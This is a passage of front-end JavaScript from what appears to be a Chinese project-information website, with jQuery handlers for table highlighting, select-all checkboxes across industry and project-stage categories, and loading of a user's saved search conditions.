                return c.parse([d.getFullYear(), d.getMonth() + 1, d.getDate()], [d.getHours(), d.getMinutes(), d.getSeconds()], b)
            },
            laydate.skin = function (a) {
                c.skinLink.href = c.getPath + h[4] + a + h[5]
            }
    }(window);

--- FILE ---
content_type: application/javascript
request_url: http://www.bhi.com.cn/js/index.js?v=20260116034216
body_size: 16856
content:
/*此文件修改完要压缩 魏闯 2017-3-13*/
(function ($) {
    $.fn.tableUI = function (options) {
        var defaults = {
            evenRowClass: "evenRow",
            oddRowClass: "oddRow",
            activeRowClass: "activeRow",
            clickRowClass: "clickRow"
        };
        var options = $.extend(defaults, options);
        this.each(function () {
            var thisTable = $(this);
            $(thisTable).find("tr:even").addClass(options.evenRowClass);
            $(thisTable).find("tr:odd").addClass(options.oddRowClass);
            $(thisTable).find("tr").bind("mouseover",
                function () {
                    $(this).addClass(options.activeRowClass)
                });
            $(thisTable).find("tr").bind("mouseout",
                function () {
                    $(this).removeClass(options.activeRowClass)
                })
        })
    }
})(jQuery);
$(function () {
    $(".table_grid").tableUI()
});
function inputTips(inputText) {
    $(inputText).focus(function () {
        if ($(this).val() == this.defaultValue) {
            this.value = ""
        }
    });
    $(inputText).blur(function () {
        if ($(this).val() == "") {
            this.value = this.defaultValue
        }
    })
}


$(document).on("mouseover", ".table_grid tr",
    function () {
        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("activeRow") == false) {
                $(this).addClass('activeRow');

            };
        }
    });

$(document).on("mouseout", ".table_grid tr",
    function () {
        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("activeRow") == true) {
                $(this).removeClass('activeRow');
            }
        }
    });






$(document).on("focus", ".keywords",
    function () {
        inputTips(".keywords")
    });
$(document).on("click", ".table_grid tr",
    function () {

        if ($(this).closest("table").attr("flag") == "news") {
            if ($(this).hasClass("clickRow") == true) {
                $(this).removeClass('clickRow');

            } else {
                $(this).closest('tr').addClass('clickRow');

            };
        }
        else {
            if ($(this).find('input[type="checkbox"]').prop('checked') == true) {
                $(this).closest('tr').removeClass('clickRow');
                $(this).find('input[type="checkbox"]').prop('checked', false)
            } else {
                $(this).closest('tr').addClass('clickRow');
                $(this).find('input[type="checkbox"]').prop('checked', true)
            };
            $(".toolbar_left input[type='checkbox']").prop("checked", $(".table_grid input[type='checkbox']").length == $(".table_grid input[type='checkbox']:checked").length ? true : false)
        }
    });
$(document).on("click", ".table_grid input[type='checkbox']",
    function () {
        if ($(this).prop('checked') == false) {
            $(this).prop('checked', true);
            $(this).closest('tr').addClass('clickRow')
        } else {
            $(this).prop('checked', false);
            $(this).closest('tr').removeClass('clickRow')
        }
    });
$(document).on("click", ".toolbar_left input[type='checkbox']",
    function () {
        if ($(this).prop('checked') == true) {
            $('.table_grid').find('tr').addClass('clickRow')
        } else {
            $('.table_grid').find('tr').removeClass('clickRow')
        };
        $(".table_grid input[type='checkbox']").prop('checked', this.checked);
        $(".toolbar_left input[type='checkbox']").prop('checked', this.checked)
    });
$(".quick_links_panel li").mouseenter(function () {
    $(this).children(".mp_tooltip").animate({
        left: -92,
        queue: true
    });
    $(this).children(".mp_tooltip").css("visibility", "visible");
    $(this).children(".ibar_login_box").css("display", "block")
});
$(".quick_links_panel li").mouseleave(function () {
    $(this).children(".mp_tooltip").css("visibility", "hidden");
    $(this).children(".mp_tooltip").animate({
        left: -121,
        queue: true
    });
    $(this).children(".ibar_login_box").css("display", "none")
});
var scrollTop = document.documentElement.scrollTop || document.body.scrollTop;
$(window).scroll(function () {
    checkScroll()
});
$(window).resize(function () {
    checkScroll()
});
function checkScroll() {
    $(window).scrollTop() > 200 ? showReturnTop() : hideReturnTop()
}
function showReturnTop() {
    $('.return_top').show('normal')
}
function hideReturnTop() {
    $('.return_top').hide('fast')
}
$('.return_top').click(function () {
    $('html,body').animate({
        'scrollTop': 0
    },
        200)
});
function selectAll(par, sub, status) {
    $(par).click(function () {
        $(sub).prop('checked', this.checked)
    });
    $(sub).click(function () {

        //处理特殊情况  参与企业以及管理模式  数量对上但不选择全选
        let islimit = IsSomeLimitStr(StaticStore.StaticStoreParam.arrayLimitAll, sub);
        if (islimit) {
            $(par).prop("checked", false);
        }
        else {
            $(par).prop("checked", $(sub).length == $(sub + ":" + status).length ? true : false);
        }
    })
};
function selectAll1() {
    //selectAll("input[name='hb']", "input[name='huabei']", "checked");
    //selectAll("input[name='db']", "input[name='dongbei']", "checked");
    //selectAll("input[name='xn']", "input[name='xinan']", "checked");
    //selectAll("input[name='hd']", "input[name='huadong']", "checked");
    //selectAll("input[name='zn']", "input[name='zhongnan']", "checked");
    //selectAll("input[name='xb']", "input[name='xibei']", "checked");
    selectAll("input[class='zoneAll']", "input[class='zone']", "checked");
    selectAll("input[class='progressAll']", "input[class='progress']", "checked");
    selectAll("input[class='sourceAll']", "input[class='source']", "checked");
    selectAll("input[class='investTypeAll']", "input[class='investType']", "checked");
    selectAll("input[class='pNatureAll']", "input[class='pNature']", "checked");
    selectAll("input[class='bNatureAll']", "input[class='bNature']", "checked");
    selectAll("input[class='categoryAll']", "input[class='category']", "checked");
    selectAll("input[class='industryAll']", "input[class='indus']", "checked");
    selectAll("input[class='CurrentAll']", "input[class='current']", "checked");

    selectAll("input[name='hdf']", "input[name='hdfire']", "checked");
    selectAll("input[name='xnyf']", "input[name='xnyfire']", "checked");
    selectAll("input[name='oil']", "input[name='oil_sy']", "checked");
    selectAll("input[name='gas']", "input[name='gas_sq']", "checked");
    selectAll("input[name='syhg']", "input[name='syhg_syhg']", "checked");
    selectAll("input[tag='elec']", "input[tag='electric']", "checked");
    selectAll("input[tag='ener']", "input[tag='energy']", "checked");
    selectAll("input[name='农林牧渔']", "input[name='农林牧渔_农林牧渔']", "checked");
    selectAll("input[name='水利工程']", "input[name='水利工程_水利工程']", "checked");
    selectAll("input[name='公路']", "input[name='公路_公路']", "checked");
    selectAll("input[name='轨道交通']", "input[name='轨道交通_轨道交通']", "checked");
    selectAll("input[name='机场']", "input[name='机场_机场']", "checked");
    selectAll("input[name='交通运输配套设施']", "input[name='交通运输配套设施_交通运输配套设施']", "checked");
    selectAll("input[name='物流仓储']", "input[name='物流仓储_物流仓储']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");
    selectAll("input[name='水运']", "input[name='水运_水运']", "checked");
    selectAll("input[name='金属矿']", "input[name='金属矿_金属矿']", "checked");
    selectAll("input[name='石油']", "input[name='石油_石油']", "checked");
    selectAll("input[name='天然气']", "input[name='天然气_天然气']", "checked");
    selectAll("input[name='新能源']", "input[name='新能源_新能源']", "checked");
    selectAll("input[name='矿产辅助工程']", "input[name='矿产辅助工程_矿产辅助工程']", "checked");
    selectAll("input[name='煤炭']", "input[name='煤炭_煤炭']", "checked");
    selectAll("input[name='非金属矿']", "input[name='非金属矿_非金属矿']", "checked");
    selectAll("input[name='化工辅助工程']", "input[name='化工辅助工程_化工辅助工程']", "checked");
    selectAll("input[name='石油化工']", "input[name='石油化工_石油化工']", "checked");
    selectAll("input[name='医药']", "input[name='医药_医药']", "checked");
    selectAll("input[name='煤化工']", "input[name='煤化工_煤化工']", "checked");
    selectAll("input[name='精细化工']", "input[name='精细化工_精细化工']", "checked");
    selectAll("input[name='无机化工']", "input[name='无机化工_无机化工']", "checked");
    selectAll("input[name='建筑材料']", "input[name='建筑材料_建筑材料']", "checked");
    selectAll("input[name='玻璃']", "input[name='玻璃_玻璃']", "checked");
    selectAll("input[name='水泥']", "input[name='水泥_水泥']", "checked");
    selectAll("input[name='陶瓷']", "input[name='陶瓷_陶瓷']", "checked");
    selectAll("input[name='非金属材料']", "input[name='非金属材料_非金属材料']", "checked");
    selectAll("input[name='沥青材料']", "input[name='沥青材料_沥青材料']", "checked");
    selectAll("input[name='电子设备制造']", "input[name='电子设备制造_电子设备制造']", "checked");
    selectAll("input[name='通用设备制造']", "input[name='通用设备制造_通用设备制造']", "checked");
    selectAll("input[name='专用设备制造']", "input[name='专用设备制造_专用设备制造']", "checked");
    selectAll("input[name='交通运输设备制造']", "input[name='交通运输设备制造_交通运输设备制造']", "checked");
    selectAll("input[name='农副产品加工']", "input[name='农副产品加工_农副产品加工']", "checked");
    selectAll("input[name='食品饮料']", "input[name='食品饮料_食品饮料']", "checked");
    selectAll("input[name='造纸印刷包装']", "input[name='造纸印刷包装_造纸印刷包装']", "checked");
    selectAll("input[name='纺织服装']", "input[name='纺织服装_纺织服装']", "checked");
    selectAll("input[name='日用品']", "input[name='日用品_日用品']", "checked");
    selectAll("input[name='居住建筑']", "input[name='居住建筑_居住建筑']", "checked");
    selectAll("input[name='公共建筑']", "input[name='公共建筑_公共建筑']", "checked");
    selectAll("input[name='专用建筑']", "input[name='专用建筑_专用建筑']", "checked");
    selectAll("input[name='火电']", "input[name='火电_火电']", "checked");
    selectAll("input[name='水电']", "input[name='水电_水电']", "checked");
    selectAll("input[name='新能源发电']", "input[name='新能源发电_新能源发电']", "checked");
    selectAll("input[name='铁路工程']", "input[name='铁路工程_铁路工程']", "checked");
    selectAll("input[name='新基建']", "input[name='新基建_新基建']", "checked");
    selectAll("input[name='风电']", "input[name='风电_风电']", "checked");
    selectAll("input[name='电网']", "input[name='电网_电网']", "checked");
    selectAll("input[name='核电']", "input[name='核电_核电']", "checked");
    selectAll("input[name='电力辅助工程']", "input[name='电力辅助工程_电力辅助工程']", "checked");
    selectAll("input[name='园区建设']", "input[name='园区建设_园区建设']", "checked");
    selectAll("input[name='公共交通']", "input[name='公共交通_公共交通']", "checked");
    selectAll("input[name='市政环保']", "input[name='市政环保_市政环保']", "checked");
    selectAll("input[name='社会事业']", "input[name='社会事业_社会事业']", "checked");
    selectAll("input[name='市政配套设施']", "input[name='市政配套设施_市政配套设施']", "checked");
    selectAll("input[name='供水排水']", "input[name='供水排水_供水排水']", "checked");
    selectAll("input[name='燃气热力']", "input[name='燃气热力_燃气热力']", "checked");
    selectAll("input[name='通信']", "input[name='通信_通信']", "checked");
    selectAll("input[name='污水处理']", "input[name='污水处理_污水处理']", "checked");
    selectAll("input[name='废气处理']", "input[name='废气处理_废气处理']", "checked");
    selectAll("input[name='固废处理']", "input[name='固废处理_固废处理']", "checked");
    selectAll("input[name='生态']", "input[name='生态_生态']", "checked");
    selectAll("input[name='生态1']", "input[name='生态1_生态1']", "checked");
    selectAll("input[name='休闲旅游']", "input[name='休闲旅游_休闲旅游']", "checked");
    selectAll("input[name='黑色金属']", "input[name='黑色金属_黑色金属']", "checked");
    selectAll("input[name='有色金属']", "input[name='有色金属_有色金属']", "checked");
    selectAll("input[name='冶金辅助工程']", "input[name='冶金辅助工程_冶金辅助工程']", "checked");
    selectAll("input[name='待删除']", "input[name='待删除_待删除']", "checked");
    selectAll("input[name='建材']", "input[name='建材_建材']", "checked");
    selectAll("input[name='石油煤炭等燃料加工']", "input[name='石油煤炭等燃料加工_石油煤炭等燃料加工']", "checked");
    selectAll("input[name='化学原料和化学制品']", "input[name='化学原料和化学制品_化学原料和化学制品']", "checked");
    selectAll("input[name='化学纤维']", "input[name='化学纤维_化学纤维']", "checked");
    selectAll("input[name='橡胶和塑料制品']", "input[name='橡胶和塑料制品_橡胶和塑料制品']", "checked");
    selectAll("input[name='黑色冶金']", "input[name='黑色冶金_黑色冶金']", "checked");
    selectAll("input[name='有色冶金']", "input[name='有色冶金_有色冶金']", "checked");
    selectAll("input[name='金属制品']", "input[name='金属制品_金属制品']", "checked");
    selectAll("input[name='纺织和纺织服装']", "input[name='纺织和纺织服装_纺织和纺织服装']", "checked");
    selectAll("input[name='木材加工及制品']", "input[name='木材加工及制品_木材加工及制品']", "checked");
    selectAll("input[name='文教工美体育用品']", "input[name='文教工美体育用品_文教工美体育用品']", "checked");
    selectAll("input[name='通用设备']", "input[name='通用设备_通用设备']", "checked");
    selectAll("input[name='专用设备']", "input[name='专用设备_专用设备']", "checked");
    selectAll("input[name='交通设备']", "input[name='交通设备_交通设备']", "checked");
    selectAll("input[name='电子电器设备']", "input[name='电子电器设备_电子电器设备']", "checked");
    selectAll("input[name='仪器仪表']", "input[name='仪器仪表_仪器仪表']", "checked");
    selectAll("input[name='水泥石膏石材']", "input[name='水泥石膏石材_水泥石膏石材']", "checked");
    selectAll("input[name='玻璃和玻璃纤维']", "input[name='玻璃和玻璃纤维_玻璃和玻璃纤维']", "checked");
    selectAll("input[name='陶瓷耐火材料石墨烯']", "input[name='陶瓷耐火材料石墨烯_陶瓷耐火材料石墨烯']", "checked");
    selectAll("input[name='通信供电']", "input[name='通信供电_通信供电']", "checked");
    selectAll("input[name='环卫']", "input[name='环卫_环卫']", "checked");
    selectAll("input[name='加油加气站及充电站']", "input[name='加油加气站及充电站_加油加气站及充电站']", "checked");
    selectAll("input[name='市内公交']", "input[name='市内公交_市内公交']", "checked");
    selectAll("input[name='煤炭开采储运']", "input[name='煤炭开采储运_煤炭开采储运']", "checked");
    selectAll("input[name='石油天然气开采储运']", "input[name='石油天然气开采储运_石油天然气开采储运']", "checked");
    selectAll("input[name='金属矿采选']", "input[name='金属矿采选_金属矿采选']", "checked");
    selectAll("input[name='文教体医']", "input[name='文教体医_文教体医']", "checked");
    selectAll("input[name='商业楼宇']", "input[name='商业楼宇_商业楼宇']", "checked");
    selectAll("input[name='商用厂房']", "input[name='商用厂房_商用厂房']", "checked");
    selectAll("input[name='道路工程']", "input[name='道路工程_道路工程']", "checked");
    selectAll("input[name='桥梁隧道']", "input[name='桥梁隧道_桥梁隧道']", "checked");

    selectAll("input[name='列入重点项目计划']", "input[name='列入重点项目计划_列入重点项目计划']", "checked");
    selectAll("input[name='项目申请报告']", "input[name='项目申请报告_项目申请报告']", "checked");
    selectAll("input[name='土地手续']", "input[name='土地手续_土地手续']", "checked");
    selectAll("input[name='项目建议书']", "input[name='项目建议书_项目建议书']", "checked");
    selectAll("input[name='规划编制']", "input[name='规划编制_规划编制']", "checked");
    selectAll("input[name='可研报告']", "input[name='可研报告_可研报告']", "checked");
    selectAll("input[name='全过程咨询']", "input[name='全过程咨询_全过程咨询']", "checked");
    selectAll("input[name='环评']", "input[name='环评_环评']", "checked");
    selectAll("input[name='节能水保']", "input[name='节能水保_节能水保']", "checked");
    selectAll("input[name='PPP社会资本方']", "input[name='PPP社会资本方_PPP社会资本方']", "checked");
    selectAll("input[name='PPP咨询服务']", "input[name='PPP咨询服务_PPP咨询服务']", "checked");
    selectAll("input[name='EPC工程总承包']", "input[name='EPC工程总承包_EPC工程总承包']", "checked");
    selectAll("input[name='测绘勘察']", "input[name='测绘勘察_测绘勘察']", "checked");
    selectAll("input[name='总体设计']", "input[name='总体设计_总体设计']", "checked");
    selectAll("input[name='初步设计']", "input[name='初步设计_初步设计']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='设备']", "input[name='设备_设备']", "checked");
    selectAll("input[name='物资']", "input[name='物资_物资']", "checked");
    selectAll("input[name='施工总承包']", "input[name='施工总承包_施工总承包']", "checked");
    selectAll("input[name='安装施工']", "input[name='安装施工_安装施工']", "checked");
    selectAll("input[name='开工竣工']", "input[name='开工竣工_开工竣工']", "checked");
    selectAll("input[name='工程监理']", "input[name='工程监理_工程监理']", "checked");
    selectAll("input[name='保险']", "input[name='保险_保险']", "checked");
    selectAll("input[name='物流']", "input[name='物流_物流']", "checked");
    selectAll("input[name='造价']", "input[name='造价_造价']", "checked");
    selectAll("input[name='检测']", "input[name='检测_检测']", "checked");
    selectAll("input[name='管理服务']", "input[name='管理服务_管理服务']", "checked");

    selectAll("input[tag='yjhjs']", "input[tag='冶金和金属制品']", "checked");
    selectAll("input[tag='hgyy']", "input[tag='化工医药']", "checked");
    selectAll("input[tag='qfsp']", "input[tag='轻纺食品']", "checked");
    selectAll("input[tag='jtys']", "input[tag='交通运输']", "checked");
    selectAll("input[tag='jxdz']", "input[tag='机械电子']", "checked");
    selectAll("input[tag='nlsl']", "input[tag='农林水利']", "checked");
    selectAll("input[tag='dl']", "input[tag='电力']", "checked");
    selectAll("input[tag='fjscl']", "input[tag='非金属材料']", "checked");
    selectAll("input[tag='hb']", "input[tag='环保']", "checked");
    selectAll("input[tag='szss']", "input[tag='市政设施']", "checked");
    selectAll("input[tag='jz']", "input[tag='建筑']", "checked");
    selectAll("input[tag='kccx']", "input[tag='矿产采选']", "checked");
    selectAll("input[tag='stxxly']", "input[tag='生态休闲旅游']", "checked");
    selectAll("input[tag='xjjxcy']", "input[tag='新基建新产业']", "checked");
    selectAll("input[tag='ghky']", "input[tag='规划可研']", "checked");
    selectAll("input[tag='hpjn']", "input[tag='环评节能']", "checked");
    selectAll("input[tag='epc']", "input[tag='PPP、EPC招投标']", "checked");
    selectAll("input[tag='kcsj']", "input[tag='勘察设计']", "checked");
    selectAll("input[tag='sgjs']", "input[tag='施工建设']", "checked");
    selectAll("input[tag='hwcg']", "input[tag='货物采购']", "checked");
    selectAll("input[tag='fwzx']", "input[tag='服务咨询']", "checked");
    selectAll("input[tag='xmdt']", "input[tag='项目动态']", "checked");
    doShow('#冶金和金属制品');
    doShow('#化工医药');
    doShow('#轻纺食品');
    doShow('#交通运输');
    doShow('#机械电子');
    doShow('#农林水利');
    doShow('#电力');
    doShow('#非金属材料');
    doShow('#环保');
    doShow('#市政设施');
    doShow('#建筑');
    doShow('#矿产采选');
    doShow('#生态休闲旅游');
    doShow('#新基建新产业');
    doShow('#规划可研');
    doShow('#环评节能');
    doShow('#PPP、EPC招投标');
    doShow('#勘察设计');
    doShow('#施工建设');
    doShow('#货物采购');
    doShow('#服务咨询');
    doShow('#项目动态');
    selectAll("input[name='列入专项规划']", "input[name='列入专项规划_列入专项规划']", "checked");
    selectAll("input[name='意向签约']", "input[name='意向签约_意向签约']", "checked");
    selectAll("input[name='咨询招标']", "input[name='咨询招标_咨询招标']", "checked");
    selectAll("input[name='环境影响评价']", "input[name='环境影响评价_环境影响评价']", "checked");
    selectAll("input[name='项目申报']", "input[name='项目申报_项目申报']", "checked");
    selectAll("input[name='土地手续办理']", "input[name='土地手续办理_土地手续办理']", "checked");
    selectAll("input[name='咨询中标']", "input[name='咨询中标_咨询中标']", "checked");
    selectAll("input[name='方案评估']", "input[name='方案评估_方案评估']", "checked");
    selectAll("input[name='工程设计']", "input[name='工程设计_工程设计']", "checked");
    selectAll("input[name='工程勘察']", "input[name='工程勘察_工程勘察']", "checked");
    selectAll("input[name='办理开工手续']", "input[name='办理开工手续_办理开工手续']", "checked");
    selectAll("input[name='施工监理招投标']", "input[name='施工监理招投标_施工监理招投标']", "checked");
    selectAll("input[name='开工准备工作']", "input[name='开工准备工作_开工准备工作']", "checked");
    selectAll("input[name='开工']", "input[name='开工_开工']", "checked");
    selectAll("input[name='在建']", "input[name='在建_在建']", "checked");
    selectAll("input[tag='gh']", "input[tag='规划']", "checked");
    selectAll("input[tag='kxxyj']", "input[tag='可行性研究']", "checked");
    selectAll("input[tag='sgzb']", "input[tag='施工准备']", "checked");
    selectAll("input[tag='jg']", "input[tag='竣工']", "checked");
    selectAll("input[tag='kgjs']", "input[tag='开工建设']", "checked");
    selectAll("input[tag='ppp']", "input[tag='PPP']", "checked");
    doShow('#可行性研究');
    doShow('#施工准备');
    doShow('#PPP');
    doShow("#btnArea");
    doShow("#btnIndustry");
    doShow("#btnCurrent");
}

function doShow(par) {

    $(par).click(function () {

        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });

        if (par == "#btnArea" || par == "#btnIndustry" || par == "#btnCurrent") { SerchAreaIndustryIsClose(par); }
        else {
            $(par + '-con').stop(true, true).slideToggle(600).siblings('.erji_con').hide();
        }
        SerchAreaIndustryIsShow(par);
        return false
    });
    $(par).prev('input').click(function () {
        $(this).parent('label').attr('dynamic', 'isActive').siblings('label').attr('dynamic', '');
        $(this).parent('label').css({
            'color': '#0b7afb',
            'font-weight': 'bold'
        }).siblings('label').css({
            'color': '#7b563c',
            'font-weight': 'normal'
        });
        if ($(par + '-con').is(":hidden")) {
            $(par + '-con').slideDown(600).siblings('.erji_con').hide();
            SerchAreaIndustryIsShow(par);
        } else {
        }
    });
    $(par).parent('label').mouseenter(function () {
        $('.erji').css('background', 'none');
        $(this).find('span').css('background', 'url(/images/isActive-blue.png) center bottom no-repeat');
    });
    $('#leaveList').mouseleave(function (event) {
        $('.erji').css('background', 'none');
        $('#leaveList label[dynamic="isActive"]').find('span').css('background', 'url(../images/isActive-blue.png) center bottom no-repeat');
    })
};


function SerchAreaIndustryIsShow(par) {

    var contentH = 0;
    if (par == "#亚洲" || par == "#非洲" || par == "#欧洲" || par == "#美洲" || par == "#大洋洲") {
        contentH = document.getElementById("abordArea").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnArea").style.display = "block";
        else
            document.getElementById("btnArea").style.display = "none";
    } else if (par == "#电力" || par == "#冶金和金属制品" || par == "#化工医药" || par == "#轻纺食品" || par == "#环保" || par == "#市政设施" || par == "#交通运输" || par == "#机械电子" || par == "#建筑" || par == "#新基建新产业" || par == "#农林水利" || par == "#生态休闲旅游" || par == "#矿产采选" || par == "非金属材料") {
        contentH = document.getElementById("industry").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnIndustry").style.display = "block";
        else
            document.getElementById("btnIndustry").style.display = "none";
    } else if (par == "#规划可研" || par == "#环评节能" || par == "#PPP、EPC招投标" || par == "#勘察设计" || par == "#施工建设" || par == "#货物采购" || par == "#服务咨询") {
        contentH = document.getElementById("progress").offsetHeight;
        if (contentH == 29)
            document.getElementById("btnCurrent").style.display = "block";
        else
            document.getElementById("btnCurrent").style.display = "none";
    }
    else { }

}


function SerchAreaIndustryIsClose(par) {

    if (par == "#btnArea")//地区收缩事件
    {
        $('#abordArea li').hide();
        $('#abordArea li:first-child').show();
        document.getElementById("btnArea").style.display = "none"
    }
    else if (par == "#btnIndustry") //行业收缩事件
    {
        $('#industry li').hide();
        $('#industry li:first-child').show();
        document.getElementById("btnIndustry").style.display = "none"
    }
    else if (par == "#btnCurrent") //行业收缩事件
    {
        $('#current li').hide();
        $('#current li:first-child').show();
        document.getElementById("btnCurrent").style.display = "none"
    }
    else {

    }

}





function btnGetSavedCondition(ColumnID, Type) {

    var parentdmFlag = IsSomeLimitUrl(arrayAddChildUrl);


    //获取保存条件
    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "getSavedQueryLabelByColumnID", ColumnID: ColumnID, type: 1 };
    //var hrefurl = window.location.href;

    $.ajax({
        async: true,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {

            data = JSON.parse(data);
            if (data != null && data.length > 0) {
                var content = "";//内容
                var name = '';
                var title = '';
                var num = 0;
                var imgmail = '';//邮件图片id
                var imgmy = '';//筛选图片id
                var imgmailpng = ""; //邮件显示图片
                var imgmypng = "";//筛选显示图片
                var mailonclick = ""; //邮件点击事件
                var myonclick = "";//筛选点击事件
                var mailaid = ""; //邮件a标签id
                var myaid = "";//筛选a标签id
                var mailtitle = ""; //邮件提示标题
                var mytitle = ""; //筛选提示标题
                $(".dropdown-content").empty();

                //原逻辑代码--开始
                //for (var i = 0; i < data.length; i++) {


                //    name = data[i].Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                //    title = data[i].allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");


                //    //序号
                //    num = i + 1;
                //    ////图片ID
                //    //imgmail = "imgmail" + data[i].ID;
                //    //imgmy = "imgmy" + data[i].ID;
                //    ////a标签ID
                //    //mailaid = "maila" + +data[i].ID;
                //    //myaid = "mya" + +data[i].ID;
                //    ////显示图片,触发事件
                //    //var reg = RegExp(/3/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmailpng = "/DynamicTopic/images/mail2.png";
                //    //    mailonclick = "btnIFDeleteCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "取消将该条件设置为邮件推送条件";
                //    //}
                //    //else {
                //    //    imgmailpng = "/DynamicTopic/images/mail1.png";
                //    //    mailonclick = "btnSavedCondition(" + data[i].ID + ",3,\"" + imgmail + "\",\"" + mailaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    mailtitle = "将该条件设置为邮件推送条件";
                //    //}
                //    //reg = RegExp(/2/);
                //    //if (reg.test(data[i].type)) {
                //    //    imgmypng = "/DynamicTopic/images/xuanze2.png";
                //    //    myonclick = "btnIFDeleteCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "取消将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "取消将该条件设置为标讯筛选条件";
                //    //    }
                //    //}
                //    //else {
                //    //    imgmypng = "/DynamicTopic/images/xuanze1.png";
                //    //    myonclick = "btnSavedCondition(" + data[i].ID + ",2,\"" + imgmy + "\",\"" + myaid + "\",\"" + data[i].ColumnID + "\")";
                //    //    if (columnId == "22") {
                //    //        mytitle = "将该条件设置为项目筛选条件";
                //    //    }
                //    //    if (ColumnID == "9") {
                //    //        mytitle = "将该条件设置为标讯筛选条件";
                //    //    }
                //    //}                    


                //    var qlListJson = encodeURI(JSON.stringify(data[i].qlList));


                //    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                //    {
                //        //content += "<div class =''><a href='javascript:;' class='cname' title='" + data[i].allQuery + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span>" + num + "、" + name + "</span> </a>  <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-serch'  title='搜索' onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")'   ></a> </span>       <span style='border-color:red'> <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }
                //    else {
                //        content += "<div class =''><label href='javascript:;' class='cname' title='" + title + "'  onclick='setParamPage(\"" + data[i].ID + "\",\"" + data[i].ColumnID + "\",\"" + data[i].Query + "\",\"" + qlListJson + "\")' ><span class='cname_span_left' >" + num + "、" + name + "</span><img class='cname_img_right' src='/DynamicTopic/images/serchsavedc.png' /> </label> " + " <a  href='javascript:;' class='imgdel img-del' title='删除该条件'  onclick='btnGetSavedConditionType(" + data[i].ID + "," + ColumnID + ")'></a> </span></div>";
                //    }

                //}
                //if (parentdmFlag) {
                //    //加载显示内容
                //    $(".dropdown-content").append(content);
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    $(".dropdown-content").css("margin-top", "5px");
                //}
                //else {
                //    //加载显示内容
                //    var myoptional = '我的-';

                //    var myColumnName = getColumnName(ColumnID);                   

                //    content += '<label style="float:right;margin-right:7px;">每日新增搜索结果同步推送至<a href="/MemberCenter/Main.aspx?type=my&column=' + ColumnID + '" target="_blank"style="color:#1155c2;font-weight:bold;">' + myoptional + myColumnName + "</a>";

                //    $(".dropdown-content").append(content);
                //    //显示
                //    //if (data.length > 9) {
                //    //    $(".dropdown-content").css("height", "353px");
                //    //    $(".dropdown-content").css("overflow-y", "scroll");
                //    //    $(".dropdown-content").css("width", "285px");
                //    //    $(".dropdown-content").css("margin-left", "-195px");
                //    //}
                //    //else {
                //    $(".dropdown-content").css("width", "285px");
                //    $(".dropdown-content").css("margin-left", "-190px");
                //    //}
                //}
                //原逻辑代码--结束

                $.each(data, function (n, v) {

                    name = v.Query.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");
                    title = v.allQuery.replace(searchmodeval.accurate, "").replace(searchmodeval.vague, "");

                    var hidMysavesearch = $("#divHidMysavesearch").html($("#divHidMysavesearchTmp").html());//获取模板

                    hidMysavesearch.find("label").attr("title", title).attr("queryid", v.ID);

                    if (!v.isRename) {//当条件 未被重命名过 则名称name取title值
                        name = title;
                    }

                    hidMysavesearch.find("label").find("span").html((n + 1) + "、" + name);

                    $.each(v.qlList, function (nc, vc) {
                        //加载数据
                        switch (vc.FieldKey) {
                            case "rsort":
                                {
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldName);
                                    hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldValue);
                                } break;
                            case "datasort":
                                {
                                    if (vc.FieldValue == "3") {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "jzdate", vc.FieldName);
                                    }
                                    else {
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "value", vc.FieldValue);
                                        hidMysavesearch.find("label").attr(vc.FieldKey + "name", vc.FieldName);
                                    }
                                } break;
                            default:
                                hidMysavesearch.find("label").attr(vc.FieldKey, vc.FieldValue); break;
                        }

                    });

                    $(".dropdown-content").append(hidMysavesearch.html());

                    if (ColumnID == 32)//进展跟踪页面只有搜索和删除
                    {
